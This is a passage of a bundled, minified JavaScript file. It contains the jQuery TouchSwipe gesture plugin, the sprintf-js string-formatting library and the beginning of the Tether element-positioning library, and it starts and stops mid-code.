                r = M(),
                i = L(),
                o = V();
              return (
                !r || o
                  ? (t = _)
                  : !i ||
                    e != x ||
                    (n.triggerOnTouchEnd && !n.triggerOnTouchLeave)
                  ? !i && e == S && n.triggerOnTouchLeave && (t = _)
                  : (t = S),
                t
              );
            }
            function B(e, t) {
              var r,
                i = e.touches;
              return (
                (!(!R() || !q()) || q()) && (r = F(e, t, f)),
                (!(!H() || !W()) || W()) && !1 !== r && (r = F(e, t, d)),
                Y() && Q() && !1 !== r
                  ? (r = F(e, t, h))
                  : me > n.longTapThreshold && b > de && n.longTap && !1 !== r
                  ? (r = F(e, t, m))
                  : !(
                      (1 !== Ce && C) ||
                      !(isNaN(de) || de < n.threshold) ||
                      !U()
                    ) &&
                    !1 !== r &&
                    (r = F(e, t, p)),
                t === _ && P(),
                t === S && ((i && i.length) || P()),
                r
              );
            }
            function F(t, c, u) {
              var g;
              if (u == f) {
                if (
                  (Se.trigger("swipeStatus", [
                    c,
                    pe || null,
                    de || 0,
                    me || 0,
                    Ce,
                    Te,
                    he,
                  ]),
                  n.swipeStatus &&
                    !1 ===
                      (g = n.swipeStatus.call(
                        Se,
                        t,
                        c,
                        pe || null,
                        de || 0,
                        me || 0,
                        Ce,
                        Te,
                        he
                      )))
                )
                  return !1;
                if (c == S && R()) {
                  if (
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Se.trigger("swipe", [pe, de, me, Ce, Te, he]),
                    n.swipe &&
                      !1 === (g = n.swipe.call(Se, t, pe, de, me, Ce, Te, he)))
                  )
                    return !1;
                  switch (pe) {
                    case r:
                      Se.trigger("swipeLeft", [pe, de, me, Ce, Te, he]),
                        n.swipeLeft &&
                          (g = n.swipeLeft.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case i:
                      Se.trigger("swipeRight", [pe, de, me, Ce, Te, he]),
                        n.swipeRight &&
                          (g = n.swipeRight.call(
                            Se,
                            t,
                            pe,
                            de,
                            me,
                            Ce,
                            Te,
                            he
                          ));
                      break;
                    case o:
                      Se.trigger("swipeUp", [pe, de, me, Ce, Te, he]),
                        n.swipeUp &&
                          (g = n.swipeUp.call(Se, t, pe, de, me, Ce, Te, he));
                      break;
                    case s:
                      Se.trigger("swipeDown", [pe, de, me, Ce, Te, he]),
                        n.swipeDown &&
                          (g = n.swipeDown.call(Se, t, pe, de, me, Ce, Te, he));
                  }
                }
              }
              if (u == d) {
                if (
                  (Se.trigger("pinchStatus", [
                    c,
                    we || null,
                    be || 0,
                    me || 0,
                    Ce,
                    ye,
                    Te,
                  ]),
                  n.pinchStatus &&
                    !1 ===
                      (g = n.pinchStatus.call(
                        Se,
                        t,
                        c,
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te
                      )))
                )
                  return !1;
                if (c == S && H())
                  switch (we) {
                    case a:
                      Se.trigger("pinchIn", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchIn &&
                          (g = n.pinchIn.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                      break;
                    case l:
                      Se.trigger("pinchOut", [
                        we || null,
                        be || 0,
                        me || 0,
                        Ce,
                        ye,
                        Te,
                      ]),
                        n.pinchOut &&
                          (g = n.pinchOut.call(
                            Se,
                            t,
                            we || null,
                            be || 0,
                            me || 0,
                            Ce,
                            ye,
                            Te
                          ));
                  }
              }
              return (
                u == p
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    Q() && !Y()
                      ? ((Ie = oe()),
                        (Pe = setTimeout(
                          e.proxy(function () {
                            (Ie = null),
                              Se.trigger("tap", [t.target]),
                              n.tap && (g = n.tap.call(Se, t, t.target));
                          }, this),
                          n.doubleTapThreshold
                        )))
                      : ((Ie = null),
                        Se.trigger("tap", [t.target]),
                        n.tap && (g = n.tap.call(Se, t, t.target))))
                  : u == h
                  ? (c !== _ && c !== S) ||
                    (clearTimeout(Pe),
                    clearTimeout(Ne),
                    (Ie = null),
                    Se.trigger("doubletap", [t.target]),
                    n.doubleTap && (g = n.doubleTap.call(Se, t, t.target)))
                  : u == m &&
                    ((c !== _ && c !== S) ||
                      (clearTimeout(Pe),
                      (Ie = null),
                      Se.trigger("longtap", [t.target]),
                      n.longTap && (g = n.longTap.call(Se, t, t.target)))),
                g
              );
            }
            function L() {
              var e = !0;
              return null !== n.threshold && (e = de >= n.threshold), e;
            }
            function V() {
              var e = !1;
              return (
                null !== n.cancelThreshold &&
                  null !== pe &&
                  (e = ee(pe) - de >= n.cancelThreshold),
                e
              );
            }
            function M() {
              return !(n.maxTimeThreshold && me >= n.maxTimeThreshold);
            }
            function H() {
              var e = $(),
                t = z(),
                r = null === n.pinchThreshold || be >= n.pinchThreshold;
              return e && t && r;
            }
            function W() {
              return !!(n.pinchStatus || n.pinchIn || n.pinchOut);
            }
            function R() {
              var e = M(),
                t = L(),
                n = $(),
                r = z();
              return !V() && r && n && t && e;
            }
            function q() {
              return !!(
                n.swipe ||
                n.swipeStatus ||
                n.swipeLeft ||
                n.swipeRight ||
                n.swipeUp ||
                n.swipeDown
              );
            }
            function $() {
              return Ce === n.fingers || n.fingers === y || !C;
            }
            function z() {
              return 0 !== Te[0].end.x;
            }
            function U() {
              return !!n.tap;
            }
            function Q() {
              return !!n.doubleTap;
            }
            function Y() {
              if (null == Ie) return !1;
              var e = oe();
              return Q() && e - Ie <= n.doubleTapThreshold;
            }
            function K() {
              (Ae = 0), (Oe = 0);
            }
            function X() {
              var e = !1;
              return Ae && oe() - Ae <= n.fingerReleaseThreshold && (e = !0), e;
            }
            function G(e) {
              Se &&
                (!0 === e
                  ? (Se.on(le, O), Se.on(ce, I), ue && Se.on(ue, N))
                  : (Se.off(le, O, !1),
                    Se.off(ce, I, !1),
                    ue && Se.off(ue, N, !1)),
                Se.data(k + "_intouch", !0 === e));
            }
            function Z(e, t) {
              var n = {
                start: { x: 0, y: 0 },
                last: { x: 0, y: 0 },
                end: { x: 0, y: 0 },
              };
              return (
                (n.start.x = n.last.x = n.end.x = t.pageX || t.clientX),
                (n.start.y = n.last.y = n.end.y = t.pageY || t.clientY),
                (Te[e] = n),
                n
              );
            }
            function J(e) {
              var t = void 0 !== e.identifier ? e.identifier : 0,
                n = (function (e) {
                  return Te[e] || null;
                })(t);
              return (
                null === n && (n = Z(t, e)),
                (n.last.x = n.end.x),
                (n.last.y = n.end.y),
                (n.end.x = e.pageX || e.clientX),
                (n.end.y = e.pageY || e.clientY),
                n
              );
            }
            function ee(e) {
              return xe[e] ? xe[e].distance : void 0;
            }
            function te(e) {
              return { direction: e, distance: 0 };
            }
            function ne() {
              return ke - Ee;
            }
            function re(e, t) {
              var n = Math.abs(e.x - t.x),
                r = Math.abs(e.y - t.y);
              return Math.round(Math.sqrt(n * n + r * r));
            }
            function ie(e, t) {
              if (((a = t), (n = e).x == a.x && n.y == a.y)) return c;
              var n,
                a,
                l = (function (e, t) {
                  var n = e.x - t.x,
                    r = t.y - e.y,
                    i = Math.atan2(r, n),
                    o = Math.round((180 * i) / Math.PI);
                  return 0 > o && (o = 360 - Math.abs(o)), o;
                })(e, t);
              return (45 >= l && l >= 0) || (360 >= l && l >= 315)
                ? r
                : l >= 135 && 225 >= l
                ? i
                : l > 45 && 135 > l
                ? s
                : o;
            }
            function oe() {
              return new Date().getTime();
            }
            n = e.extend({}, n);
            var se = C || E || !n.fallbackToMouseEvents,
              ae = se
                ? E
                  ? T
                    ? "MSPointerDown"
                    : "pointerdown"
                  : "touchstart"
                : "mousedown",
              le = se
                ? E
                  ? T
                    ? "MSPointerMove"
                    : "pointermove"
                  : "touchmove"
                : "mousemove",
              ce = se
                ? E
                  ? T
                    ? "MSPointerUp"
                    : "pointerup"
                  : "touchend"
                : "mouseup",
              ue = se ? (E ? "mouseleave" : null) : "mouseleave",
              fe = E
                ? T
                  ? "MSPointerCancel"
                  : "pointercancel"
                : "touchcancel",
              de = 0,
              pe = null,
              he = null,
              me = 0,
              ge = 0,
              ve = 0,
              ye = 1,
              be = 0,
              we = 0,
              xe = null,
              Se = e(t),
              _e = "start",
              Ce = 0,
              Te = {},
              Ee = 0,
              ke = 0,
              Ae = 0,
              Oe = 0,
              Ie = 0,
              Pe = null,
              Ne = null;
            try {
              Se.on(ae, A), Se.on(fe, P);
            } catch (t) {
              e.error(
                "events not supported " + ae + "," + fe + " on jQuery.swipe"
              );
            }
            (this.enable = function () {
              return this.disable(), Se.on(ae, A), Se.on(fe, P), Se;
            }),
              (this.disable = function () {
                return D(), Se;
              }),
              (this.destroy = function () {
                D(), Se.data(k, null), (Se = null);
              }),
              (this.option = function (t, r) {
                if ("object" == typeof t) n = e.extend(n, t);
                else if (void 0 !== n[t]) {
                  if (void 0 === r) return n[t];
                  n[t] = r;
                } else {
                  if (!t) return n;
                  e.error(
                    "Option " + t + " does not exist on jQuery.swipe.options"
                  );
                }
                return null;
              });
          }
          var r = "left",
            i = "right",
            o = "up",
            s = "down",
            a = "in",
            l = "out",
            c = "none",
            u = "auto",
            f = "swipe",
            d = "pinch",
            p = "tap",
            h = "doubletap",
            m = "longtap",
            g = "horizontal",
            v = "vertical",
            y = "all",
            b = 10,
            w = "start",
            x = "move",
            S = "end",
            _ = "cancel",
            C = "ontouchstart" in window,
            T = window.navigator.msPointerEnabled && !window.PointerEvent && !C,
            E =
              (window.PointerEvent || window.navigator.msPointerEnabled) && !C,
            k = "TouchSwipe";
          (e.fn.swipe = function (n) {
            var r = e(this),
              i = r.data(k);
            if (i && "string" == typeof n) {
              if (i[n])
                return i[n].apply(i, Array.prototype.slice.call(arguments, 1));
              e.error("Method " + n + " does not exist on jQuery.swipe");
            } else if (i && "object" == typeof n) i.option.apply(i, arguments);
            else if (!(i || ("object" != typeof n && n)))
              return t.apply(this, arguments);
            return r;
          }),
            (e.fn.swipe.version = "1.6.18"),
            (e.fn.swipe.defaults = {
              fingers: 1,
              threshold: 75,
              cancelThreshold: null,
              pinchThreshold: 20,
              maxTimeThreshold: null,
              fingerReleaseThreshold: 250,
              longTapThreshold: 500,
              doubleTapThreshold: 200,
              swipe: null,
              swipeLeft: null,
              swipeRight: null,
              swipeUp: null,
              swipeDown: null,
              swipeStatus: null,
              pinchIn: null,
              pinchOut: null,
              pinchStatus: null,
              click: null,
              tap: null,
              doubleTap: null,
              longTap: null,
              hold: null,
              triggerOnTouchEnd: !0,
              triggerOnTouchLeave: !1,
              allowPageScroll: "auto",
              fallbackToMouseEvents: !0,
              excludedElements: ".noSwipe",
              preventDefaultEvents: !0,
            }),
            (e.fn.swipe.phases = {
              PHASE_START: w,
              PHASE_MOVE: x,
              PHASE_END: S,
              PHASE_CANCEL: _,
            }),
            (e.fn.swipe.directions = {
              LEFT: r,
              RIGHT: i,
              UP: o,
              DOWN: s,
              IN: a,
              OUT: l,
            }),
            (e.fn.swipe.pageScroll = {
              NONE: c,
              HORIZONTAL: g,
              VERTICAL: v,
              AUTO: u,
            }),
            (e.fn.swipe.fingers = {
              ONE: 1,
              TWO: 2,
              THREE: 3,
              FOUR: 4,
              FIVE: 5,
              ALL: y,
            });
        }),
          n.amdO.jQuery
            ? ((i = [n(311)]),
              void 0 ===
                (o = "function" == typeof (r = s) ? r.apply(t, i) : r) ||
                (e.exports = o))
            : s(e.exports ? n(311) : jQuery);
      },
      895: function (e, t, n) {
        var r;
        !(function () {
          "use strict";
          var i = {
            not_string: /[^s]/,
            not_bool: /[^t]/,
            not_type: /[^T]/,
            not_primitive: /[^v]/,
            number: /[diefg]/,
            numeric_arg: /[bcdiefguxX]/,
            json: /[j]/,
            not_json: /[^j]/,
            text: /^[^\x25]+/,
            modulo: /^\x25{2}/,
            placeholder:
              /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
            key: /^([a-z_][a-z_\d]*)/i,
            key_access: /^\.([a-z_][a-z_\d]*)/i,
            index_access: /^\[(\d+)\]/,
            sign: /^[+-]/,
          };
          function o(e) {
            return a(c(e), arguments);
          }
          function s(e, t) {
            return o.apply(null, [e].concat(t || []));
          }
          function a(e, t) {
            var n,
              r,
              s,
              a,
              l,
              c,
              u,
              f,
              d,
              p = 1,
              h = e.length,
              m = "";
            for (r = 0; r < h; r++)
              if ("string" == typeof e[r]) m += e[r];
              else if ("object" == typeof e[r]) {
                if ((a = e[r]).keys)
                  for (n = t[p], s = 0; s < a.keys.length; s++) {
                    if (null == n)
                      throw new Error(
                        o(
                          '[sprintf] Cannot access property "%s" of undefined value "%s"',
                          a.keys[s],
                          a.keys[s - 1]
                        )
                      );
                    n = n[a.keys[s]];
                  }
                else n = a.param_no ? t[a.param_no] : t[p++];
                if (
                  (i.not_type.test(a.type) &&
                    i.not_primitive.test(a.type) &&
                    n instanceof Function &&
                    (n = n()),
                  i.numeric_arg.test(a.type) &&
                    "number" != typeof n &&
                    isNaN(n))
                )
                  throw new TypeError(
                    o("[sprintf] expecting number but found %T", n)
                  );
                switch ((i.number.test(a.type) && (f = n >= 0), a.type)) {
                  case "b":
                    n = parseInt(n, 10).toString(2);
                    break;
                  case "c":
                    n = String.fromCharCode(parseInt(n, 10));
                    break;
                  case "d":
                  case "i":
                    n = parseInt(n, 10);
                    break;
                  case "j":
                    n = JSON.stringify(
                      n,
                      null,
                      a.width ? parseInt(a.width) : 0
                    );
                    break;
                  case "e":
                    n = a.precision
                      ? parseFloat(n).toExponential(a.precision)
                      : parseFloat(n).toExponential();
                    break;
                  case "f":
                    n = a.precision
                      ? parseFloat(n).toFixed(a.precision)
                      : parseFloat(n);
                    break;
                  case "g":
                    n = a.precision
                      ? String(Number(n.toPrecision(a.precision)))
                      : parseFloat(n);
                    break;
                  case "o":
                    n = (parseInt(n, 10) >>> 0).toString(8);
                    break;
                  case "s":
                    (n = String(n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "t":
                    (n = String(!!n)),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "T":
                    (n = Object.prototype.toString
                      .call(n)
                      .slice(8, -1)
                      .toLowerCase()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "u":
                    n = parseInt(n, 10) >>> 0;
                    break;
                  case "v":
                    (n = n.valueOf()),
                      (n = a.precision ? n.substring(0, a.precision) : n);
                    break;
                  case "x":
                    n = (parseInt(n, 10) >>> 0).toString(16);
                    break;
                  case "X":
                    n = (parseInt(n, 10) >>> 0).toString(16).toUpperCase();
                }
                i.json.test(a.type)
                  ? (m += n)
                  : (!i.number.test(a.type) || (f && !a.sign)
                      ? (d = "")
                      : ((d = f ? "+" : "-"),
                        (n = n.toString().replace(i.sign, ""))),
                    (c = a.pad_char
                      ? "0" === a.pad_char
                        ? "0"
                        : a.pad_char.charAt(1)
                      : " "),
                    (u = a.width - (d + n).length),
                    (l = a.width && u > 0 ? c.repeat(u) : ""),
                    (m += a.align
                      ? d + n + l
                      : "0" === c
                      ? d + l + n
                      : l + d + n));
              }
            return m;
          }
          var l = Object.create(null);
          function c(e) {
            if (l[e]) return l[e];
            for (var t, n = e, r = [], o = 0; n; ) {
              if (null !== (t = i.text.exec(n))) r.push(t[0]);
              else if (null !== (t = i.modulo.exec(n))) r.push("%");
              else {
                if (null === (t = i.placeholder.exec(n)))
                  throw new SyntaxError("[sprintf] unexpected placeholder");
                if (t[2]) {
                  o |= 1;
                  var s = [],
                    a = t[2],
                    c = [];
                  if (null === (c = i.key.exec(a)))
                    throw new SyntaxError(
                      "[sprintf] failed to parse named argument key"
                    );
                  for (s.push(c[1]); "" !== (a = a.substring(c[0].length)); )
                    if (null !== (c = i.key_access.exec(a))) s.push(c[1]);
                    else {
                      if (null === (c = i.index_access.exec(a)))
                        throw new SyntaxError(
                          "[sprintf] failed to parse named argument key"
                        );
                      s.push(c[1]);
                    }
                  t[2] = s;
                } else o |= 2;
                if (3 === o)
                  throw new Error(
                    "[sprintf] mixing positional and named placeholders is not (yet) supported"
                  );
                r.push({
                  placeholder: t[0],
                  param_no: t[1],
                  keys: t[2],
                  sign: t[3],
                  pad_char: t[4],
                  align: t[5],
                  width: t[6],
                  precision: t[7],
                  type: t[8],
                });
              }
              n = n.substring(t[0].length);
            }
            return (l[e] = r);
          }
          (t.sprintf = o),
            (t.vsprintf = s),
            "undefined" != typeof window &&
              ((window.sprintf = o),
              (window.vsprintf = s),
              void 0 ===
                (r = function () {
                  return { sprintf: o, vsprintf: s };
                }.call(t, n, t, e)) || (e.exports = r));
        })();
      },
      992: function (e, t) {
        var n, r, i;
        /*! tether 1.4.7 */ (r = []),
          (n = function () {
            "use strict";
            var e = (function () {
              function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                  var r = t[n];
                  (r.enumerable = r.enumerable || !1),
                    (r.configurable = !0),
                    "value" in r && (r.writable = !0),
                    Object.defineProperty(e, r.key, r);
                }
              }
              return function (t, n, r) {
                return n && e(t.prototype, n), r && e(t, r), t;
              };
            })();
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n = void 0;
            void 0 === n && (n = { modules: [] });
            var r = null;
            function i(e) {
              var t = e.getBoundingClientRect(),
                n = {};
              for (var r in t) n[r] = t[r];
              try {
                if (e.ownerDocument !== document) {
                  var o = e.ownerDocument.defaultView.frameElement;
                  if (o) {
                    var s = i(o);
                    (n.top += s.top),
                      (n.bottom += s.top),
                      (n.left += s.left),
                      (n.right += s.left);
                  }
                }
              } catch (e) {}
              return n;
            }
            function o(e) {
              var t = (getComputedStyle(e) || {}).position,
                n = [];
              if ("fixed" === t) return [e];
              for (var r = e; (r = r.parentNode) && r && 1 === r.nodeType; ) {
                var i = void 0;
                try {
                  i = getComputedStyle(r);
                } catch (e) {}
                if (null == i) return n.push(r), n;
                var o = i,
                  s = o.overflow,
                  a = o.overflowX,
                  l = o.overflowY;
                /(auto|scroll|overlay)/.test(s + l + a) &&
                  ("absolute" !== t ||
                    ["relative", "absolute", "fixed"].indexOf(i.position) >=
                      0) &&
                  n.push(r);
              }
              return (
                n.push(e.ownerDocument.body),
                e.ownerDocument !== document &&
                  n.push(e.ownerDocument.defaultView),
                n
              );
            }
            var s,
              a =
                ((s = 0),
                function () {
                  return ++s;
                }),
              l = {},
              c = function () {
                var e = r;
                (e && document.body.contains(e)) ||
                  ((e = document.createElement("div")).setAttribute(
                    "data-tether-id",
                    a()
                  ),
                  m(e.style, { top: 0, left: 0, position: "absolute" }),
                  document.body.appendChild(e),
                  (r = e));
                var t = e.getAttribute("data-tether-id");
                return (
                  void 0 === l[t] &&
                    ((l[t] = i(e)),
                    _(function () {
                      delete l[t];
                    })),
                  l[t]
                );
              };
            function u() {
              r && document.body.removeChild(r), (r = null);
            }
            function f(e) {
              var t = void 0;
              e === document
                ? ((t = document), (e = document.documentElement))
                : (t = e.ownerDocument);
              var n = t.documentElement,
                r = i(e),
                o = c();
              return (
                (r.top -= o.top),
                (r.left -= o.left),
                void 0 === r.width &&
                  (r.width = document.body.scrollWidth - r.left - r.right),
                void 0 === r.height &&
                  (r.height = document.body.scrollHeight - r.top - r.bottom),
                (r.top = r.top - n.clientTop),
                (r.left = r.left - n.clientLeft),
                (r.right = t.body.clientWidth - r.width - r.left),
                (r.bottom = t.body.clientHeight - r.height - r.top),
                r
              );
            }
            function d(e) {
              return e.offsetParent || document.documentElement;
            }
            var p = null;
            function h() {
              if (p) return p;
              var e = document.createElement("div");
              (e.style.width = "100%"), (e.style.height = "200px");
              var t = document.createElement("div");
              m(t.style, {
                position: "absolute",
                top: 0,
                left: 0,
                pointerEvents: "none",
                visibility: "hidden",
                width: "200px",
                height: "150px",
                overflow: "hidden",
              }),
                t.appendChild(e),
                document.body.appendChild(t);
              var n = e.offsetWidth;
              t.style.overflow = "scroll";
              var r = e.offsetWidth;
              n === r && (r = t.clientWidth), document.body.removeChild(t);
              var i = n - r;
              return (p = { width: i, height: i });
            }
            function m() {
              var e =
                  arguments.length <= 0 || void 0 === arguments[0]
                    ? {}
                    : arguments[0],
                t = [];
              return (
                Array.prototype.push.apply(t, arguments),
                t.slice(1).forEach(function (t) {
                  if (t)
                    for (var n in t)
                      ({}).hasOwnProperty.call(t, n) && (e[n] = t[n]);
                }),
                e
              );
            }
            function g(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.remove(t);
                });
              else {
                var n = new RegExp(
                    "(^| )" + t.split(" ").join("|") + "( |$)",
                    "gi"
                  ),
                  r = b(e).replace(n, " ");
                w(e, r);
              }
            }
            function v(e, t) {
              if (void 0 !== e.classList)
                t.split(" ").forEach(function (t) {
                  t.trim() && e.classList.add(t);
                });
              else {
                g(e, t);
                var n = b(e) + " " + t;
                w(e, n);
              }
            }
            function y(e, t) {
              if (void 0 !== e.classList) return e.classList.contains(t);
              var n = b(e);
              return new RegExp("(^| )" + t + "( |$)", "gi").test(n);
            }
            function b(e) {
              return e.className instanceof
                e.ownerDocument.defaultView.SVGAnimatedString
                ? e.className.baseVal
                : e.className;
            }
            function w(e, t) {
              e.setAttribute("class", t);
            }
            function x(e, t, n) {
              n.forEach(function (n) {
                -1 === t.indexOf(n) && y(e, n) && g(e, n);
              }),
                t.forEach(function (t) {
                  y(e, t) || v(e, t);
                });
            }
            var S = [],
              _ = function (e) {
                S.push(e);
              },
              C = function () {
                for (var e = void 0; (e = S.pop()); ) e();
              },
              T = (function () {
                function n() {
                  t(this, n);
                }
                return (
                  e(n, [
                    {
                      key: "on",
                      value: function (e, t, n) {
                        var r =
                          !(arguments.length <= 3 || void 0 === arguments[3]) &&
                          arguments[3];
                        void 0 === this.bindings && (this.bindings = {}),
                          void 0 === this.bindings[e] &&
                            (this.bindings[e] = []),
                          this.bindings[e].push({
                            handler: t,
                            ctx: n,
                            once: r,
                          });
                      },
                    },
                    {
                      key: "once",
                      value: function (e, t, n) {
                        this.on(e, t, n, !0);
                      },
                    },
                    {
                      key: "off",
                      value: function (e, t) {
                        if (
                          void 0 !== this.bindings &&
                          void 0 !== this.bindings[e]
                        )
                          if (void 0 === t) delete this.bindings[e];
                          else
                            for (var n = 0; n < this.bindings[e].length; )
                              this.bindings[e][n].handler === t
                                ? this.bindings[e].splice(n, 1)
                                : ++n;
                      },
                    },
                    {
                      key: "trigger",
                      value: function (e) {
                        if (void 0 !== this.bindings && this.bindings[e]) {
                          for (
                            var t = 0,
                              n = arguments.length,
                              r = Array(n > 1 ? n - 1 : 0),
                              i = 1;
                            i < n;
                            i++
                          )
                            r[i - 1] = arguments[i];
                          for (; t < this.bindings[e].length; ) {
                            var o = this.bindings[e][t],
                              s = o.handler,
                              a = o.ctx,
                              l = o.once,
                              c = a;
                            void 0 === c && (c = this),
                              s.apply(c, r),
                              l ? this.bindings[e].splice(t, 1) : ++t;
                          }
                        }
                      },
                    },
                  ]),
                  n
                );
              })();
            n.Utils = {
              getActualBoundingClientRect: i,
              getScrollParents: o,
              getBounds: f,
              getOffsetParent: d,
              extend: m,
              addClass: v,
              removeClass: g,
              hasClass: y,
              updateClasses: x,
              defer: _,
              flush: C,
              uniqueId: a,
              Evented: T,
              getScrollBarSize: h,
              removeUtilElements: u,
            };
            var E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })(),
              k =
                ((e = (function () {
                  function e(e, t) {
                    for (var n = 0; n < t.length; n++) {
                      var r = t[n];
                      (r.enumerable = r.enumerable || !1),
                        (r.configurable = !0),
                        "value" in r && (r.writable = !0),
                        Object.defineProperty(e, r.key, r);
                    }
                  }
                  return function (t, n, r) {
                    return n && e(t.prototype, n), r && e(t, r), t;
                  };
                })()),
                function (e, t, n) {
                  for (var r = !0; r; ) {
                    var i = e,
                      o = t,
                      s = n;
                    (r = !1), null === i && (i = Function.prototype);
                    var a = Object.getOwnPropertyDescriptor(i, o);
                    if (void 0 !== a) {
                      if ("value" in a) return a.value;
                      var l = a.get;
                      if (void 0 === l) return;
                      return l.call(s);
                    }
                    var c = Object.getPrototypeOf(i);
                    if (null === c) return;
                    (e = c), (t = o), (n = s), (r = !0), (a = c = void 0);
                  }
                });
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            function A(e, t) {
              if ("function" != typeof t && null !== t)
                throw new TypeError(
                  "Super expression must either be null or a function, not " +
                    typeof t
                );
              (e.prototype = Object.create(t && t.prototype, {
                constructor: {
                  value: e,
                  enumerable: !1,
                  writable: !0,
                  configurable: !0,
                },
              })),
                t &&
                  (Object.setPrototypeOf
                    ? Object.setPrototypeOf(e, t)
                    : (e.__proto__ = t));
            }
            if (void 0 === n)
              throw new Error(
                "You must include the utils.js file before tether.js"
              );
            var o = (G = n.Utils).getScrollParents,
              d = ((f = G.getBounds), G.getOffsetParent),
              v = ((m = G.extend), G.addClass),
              g = G.removeClass,
              h =
                ((x = G.updateClasses),
                (_ = G.defer),
                (C = G.flush),
                G.getScrollBarSize),
              u = G.removeUtilElements;
            function O(e, t) {
              var n =
                arguments.length <= 2 || void 0 === arguments[2]
                  ? 1
                  : arguments[2];
              return e + n >= t && t >= e - n;
            }
            var I,
              P,
              N,
              D,
              j = (function () {
                if ("undefined" == typeof document) return "";
                for (
                  var e = document.createElement("div"),
                    t = [
                      "transform",
                      "WebkitTransform",
                      "OTransform",
                      "MozTransform",
                      "msTransform",
                    ],
                    n = 0;
                  n < t.length;
                  ++n
                ) {
                  var r = t[n];
                  if (void 0 !== e.style[r]) return r;
                }
              })(),
              B = [],
              F = function () {
                B.forEach(function (e) {
                  e.position(!1);
                }),
                  C();
              };
            function L() {
              return "object" == typeof performance &&
                "function" == typeof performance.now
                ? performance.now()
                : +new Date();
            }
            (I = null),
              (P = null),
              (N = null),
              (D = function e() {
                if (void 0 !== P && P > 16)
                  return (
                    (P = Math.min(P - 16, 250)), void (N = setTimeout(e, 250))
                  );
                (void 0 !== I && L() - I < 10) ||
                  (null != N && (clearTimeout(N), (N = null)),
                  (I = L()),
                  F(),
                  (P = L() - I));
              }),
              "undefined" != typeof window &&
                void 0 !== window.addEventListener &&
                ["resize", "scroll", "touchmove"].forEach(function (e) {
                  window.addEventListener(e, D);
                });
            var V = { center: "center", left: "right", right: "left" },
              M = { middle: "middle", top: "bottom", bottom: "top" },
              H = {
                top: 0,
                left: 0,
                middle: "50%",
                center: "50%",
                bottom: "100%",
                right: "100%",
              },
              W = function (e, t) {
                var n = e.left,
                  r = e.top;
                return (
                  "auto" === n && (n = V[t.left]),
                  "auto" === r && (r = M[t.top]),
                  { left: n, top: r }
                );
              },
              R = function (e) {
                var t = e.left,
                  n = e.top;
                return (
                  void 0 !== H[e.left] && (t = H[e.left]),
                  void 0 !== H[e.top] && (n = H[e.top]),
                  { left: t, top: n }
                );
              };
            function q() {
              for (
                var e = { top: 0, left: 0 },
                  t = arguments.length,
                  n = Array(t),
                  r = 0;
                r < t;
                r++
              )
                n[r] = arguments[r];
              return (
                n.forEach(function (t) {
                  var n = t.top,
                    r = t.left;
                  "string" == typeof n && (n = parseFloat(n, 10)),
                    "string" == typeof r && (r = parseFloat(r, 10)),
                    (e.top += n),
                    (e.left += r);
                }),
                e
              );
            }
            function $(e, t) {
              return (
                "string" == typeof e.left &&
                  -1 !== e.left.indexOf("%") &&
                  (e.left = (parseFloat(e.left, 10) / 100) * t.width),
                "string" == typeof e.top &&
                  -1 !== e.top.indexOf("%") &&
                  (e.top = (parseFloat(e.top, 10) / 100) * t.height),
                e
              );
            }
            var z = function (e) {
                var t = e.split(" "),
                  n = E(t, 2);
                return { top: n[0], left: n[1] };
              },
              U = z,
              Q = (function (r) {
                function i(e) {
                  var r = this;
                  t(this, i),
                    k(
                      Object.getPrototypeOf(i.prototype),
                      "constructor",
                      this
                    ).call(this),
                    (this.position = this.position.bind(this)),
                    B.push(this),
                    (this.history = []),
                    this.setOptions(e, !1),
                    n.modules.forEach(function (e) {
                      void 0 !== e.initialize && e.initialize.call(r);
                    }),
                    this.position();
                }
                return (
                  A(i, r),
                  e(i, [
                    {
                      key: "getClass",
                      value: function () {
                        var e =
                            arguments.length <= 0 || void 0 === arguments[0]
                              ? ""
                              : arguments[0],
                          t = this.options.classes;
                        return void 0 !== t && t[e]
                          ? this.options.classes[e]
                          : this.options.classPrefix
                          ? this.options.classPrefix + "-" + e
                          : e;
                      },
                    },
                    {
                      key: "setOptions",
                      value: function (e) {
                        var t = this,
                          n =
                            arguments.length <= 1 ||
                            void 0 === arguments[1] ||
                            arguments[1],
                          r = {
                            offset: "0 0",
                            targetOffset: "0 0",
                            targetAttachment: "auto auto",
                            classPrefix: "tether",
                          };
                        this.options = m(r, e);
                        var i = this.options,
                          s = i.element,
                          a = i.target,
                          l = i.targetModifier;
                        if (
                          ((this.element = s),
                          (this.target = a),
                          (this.targetModifier = l),
                          "viewport" === this.target
                            ? ((this.target = document.body),
                              (this.targetModifier = "visible"))
                            : "scroll-handle" === this.target &&
                              ((this.target = document.body),
                              (this.targetModifier = "scroll-handle")),
                          ["element", "target"].forEach(function (e) {
                            if (void 0 === t[e])
